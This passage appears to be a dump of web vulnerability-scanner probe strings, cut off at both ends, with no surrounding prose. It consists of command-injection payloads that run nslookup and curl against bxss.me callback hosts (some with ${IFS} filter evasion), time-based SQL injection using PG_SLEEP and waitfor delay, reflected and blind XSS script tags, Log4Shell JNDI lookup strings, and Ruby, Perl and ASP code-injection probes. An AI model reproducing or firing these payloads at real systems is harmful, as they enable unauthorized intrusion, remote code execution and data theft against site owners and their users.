hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a #","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 